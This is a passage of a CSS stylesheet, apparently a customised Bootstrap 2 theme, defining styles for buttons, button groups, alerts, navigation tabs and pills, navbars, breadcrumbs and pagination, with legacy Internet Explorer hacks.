  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}

.btn-danger:active, .btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF51A351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}

.btn-success:active, .btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF2F96B4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}

.btn-info:active, .btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));
  background-image: -webkit-linear-gradient(top, #444, #222);
  background-image: linear-gradient(to bottom, #444, #222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF444444', endColorstr='#FF222222', GradientType=0);
  border-color: #222 #222 black;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}

.btn-inverse:active, .btn-inverse.active {
  background-color: #090909 \9;
}

button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}

.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #8b9293;
  border-radius: 0;
}

.btn-link:hover {
  color: #656c6c;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover {
  color: #333;
  text-decoration: none;
}

.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}

.btn-group:first-child {
  *margin-left: 0;
}

.btn-group + .btn-group {
  margin-left: 5px;
}

.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}

.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}

.btn-group > .btn {
  position: relative;
  border-radius: 0;
}

.btn-group > .btn + .btn {
  margin-left: -1px;
}

.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}

.btn-group > .btn-mini {
  font-size: 10.5px;
}

.btn-group > .btn-small {
  font-size: 11.9px;
}

.btn-group > .btn-large {
  font-size: 17.5px;
}

.btn-group > .btn:first-child {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}

.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}

.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}

.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}

.btn-group.open .dropdown-toggle {
  background-image: none;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}

.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #8b8f93;
}

.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}

.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}

.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}

.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}

.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222;
}

.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}

.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}

.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}

.dropup .btn-large .caret {
  border-bottom-width: 5px;
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
}

.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  border-radius: 0;
}

.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}

.btn-group-vertical > .btn:first-child {
  border-radius: 4px 4px 0 0;
}

.btn-group-vertical > .btn:last-child {
  border-radius: 0 0 4px 4px;
}

.btn-group-vertical > .btn-large:first-child {
  border-radius: 6px 6px 0 0;
}

.btn-group-vertical > .btn-large:last-child {
  border-radius: 0 0 6px 6px;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 4px;
}

.alert,
.alert h4,
.alert .property-item h4 a, .property-item h4
.alert a {
  color: #c09853;
}

.alert h4, .alert .property-item h4 a, .property-item h4 .alert a {
  margin: 0;
}

.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}

.alert-success h4, .alert-success .property-item h4 a, .property-item h4 .alert-success a {
  color: #468847;
}

.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}

.alert-danger h4, .alert-danger .property-item h4 a, .property-item h4 .alert-danger a,
.alert-error h4,
.alert-error .property-item h4 a, .property-item h4
.alert-error a {
  color: #b94a48;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}

.alert-info h4, .alert-info .property-item h4 a, .property-item h4 .alert-info a {
  color: #3a87ad;
}

.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}

.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}

.alert-block p + p {
  margin-top: 5px;
}

.nav {
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
}

.nav > li > a {
  display: block;
}

.nav > li > a:hover {
  text-decoration: none;
  background-color: #eee;
}

.nav > li > a > img {
  max-width: none;
}

.nav > .pull-right {
  float: right;
}

.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
}

.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.nav-list > li > a {
  padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #8b9293;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before, .nav-tabs:after,
.nav-pills:before,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs > li,
.nav-pills > li {
  float: left;
}

.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
  margin-bottom: -1px;
}

.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 20px;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  border-radius: 5px;
}

.nav-pills > .active > a,
.nav-pills > .active > a:hover {
  color: #fff;
  background-color: #8b9293;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li > a {
  margin-right: 0;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  border-radius: 0;
}

.nav-tabs.nav-stacked > li:first-child > a {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

.nav-tabs.nav-stacked > li:last-child > a {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.nav-tabs.nav-stacked > li > a:hover {
  border-color: #ddd;
  z-index: 2;
}

.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}

.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
  border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
  border-radius: 6px;
}

.nav .dropdown-toggle .caret {
  border-top-color: #8b9293;
  border-bottom-color: #8b9293;
  margin-top: 6px;
}

.nav .dropdown-toggle:hover .caret {
  border-top-color: #656c6c;
  border-bottom-color: #656c6c;
}

/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.nav > .dropdown.active > a:hover {
  cursor: pointer;
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  color: #fff;
  background-color: #999;
  border-color: #999;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.tabs-stacked .open > a:hover {
  border-color: #999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before, .tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color: #eee #ddd #eee #eee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #fff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color: #eee #eee #eee #ddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #fff;
}

.nav > .disabled > a {
  color: #999;
}

.nav > .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}

.navbar {
  overflow: visible;
  margin-bottom: 20px;
  *position: relative;
  *z-index: 2;
}

.navbar-inner {
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFF2F2F2', GradientType=0);
  border: 1px solid #d4d4d4;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  *zoom: 1;
}

.navbar-inner:before, .navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}

.navbar-inner:after {
  clear: both;
}

.navbar .container {
  width: auto;
}

.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}

.navbar .brand {
  float: left;
  display: block;
  padding: 10px 20px 10px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .brand:hover {
  text-decoration: none;
}

.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777;
}

.navbar-link {
  color: #777;
}

.navbar-link:hover {
  color: #333;
}

.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}

.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}

.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn {
  margin-top: 0;
}

.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}

.navbar-form:before, .navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}

.navbar-form:after {
  clear: both;
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}

.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}

.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}

.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}

.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  border-radius: 15px;
}

.navbar-static-top {
  position: static;
  margin-bottom: 0;
}

.navbar-static-top .navbar-inner {
  border-radius: 0;
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}

.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}

.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.navbar-fixed-top {
  top: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

.navbar-fixed-bottom {
  bottom: 0;
}

.navbar-fixed-bottom .navbar-inner {
  box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
}

.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}

.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}

.navbar .nav > li {
  float: left;
}

.navbar .nav > li > a {
  float: none;
  padding: 10px 15px 10px;
  color: #777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}

.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #333;
  text-decoration: none;
}

.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555;
  text-decoration: none;
  background-color: #e6e6e6;
  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}

.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);
  background-image: linear-gradient(to bottom, #f2f2f2, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2F2F2', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.navbar .btn-navbar:active, .navbar .btn-navbar.active {
  background-color: #cccccc \9;
}

.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  border-radius: 1px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}

.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  position: absolute;
  top: -6px;
  left: 10px;
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #fff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}

.navbar .nav li.dropdown > a:hover .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #e6e6e6;
  color: #555;
}

.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}

.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}

.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  border-radius: 6px 0 6px 6px;
}

.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222222, #111111);
  background-image: linear-gradient(to bottom, #222222, #111111);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF222222', endColorstr='#FF111111', GradientType=0);
  border-color: #252525;
}

.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #999;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover {
  color: #fff;
}

.navbar-inverse .brand {
  color: #999;
}

.navbar-inverse .navbar-text {
  color: #999;
}

.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #fff;
}

.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #fff;
  background-color: #111111;
}

.navbar-inverse .navbar-link {
  color: #999;
}

.navbar-inverse .navbar-link:hover {
  color: #fff;
}

.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #fff;
}

.navbar-inverse .nav li.dropdown > a:hover .caret {
  border-top-color: #fff;
  color: #fff;
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #999;
  border-bottom-color: #999;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.navbar-inverse .navbar-search .search-query {
  color: #fff;
  background-color: #515151;
  border-color: #111111;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
  -webkit-transition: none;
  transition: none;
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333;
  text-shadow: 0 1px 0 #fff;
  background-color: #fff;
  border: 0;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}

.navbar-inverse .btn-navbar {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e0e0e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF151515', endColorstr='#FF040404', GradientType=0);
  border-color: #040404 #040404 black;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #040404;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {
  color: #fff;
  background-color: #040404;
  *background-color: black;
}

.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {
  background-color: black \9;
}

.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}

.breadcrumb > li {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  text-shadow: 0 1px 0 #fff;
}

.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb .active {
  color: #999;
}

.pagination {
  margin: 20px 0;
}

.pagination ul {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  border-radius: 4px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.pagination ul > li {
  display: inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: 0;
}

.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #999;
  cursor: default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #999;
  background-color: transparent;
  cursor: default;
}

.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
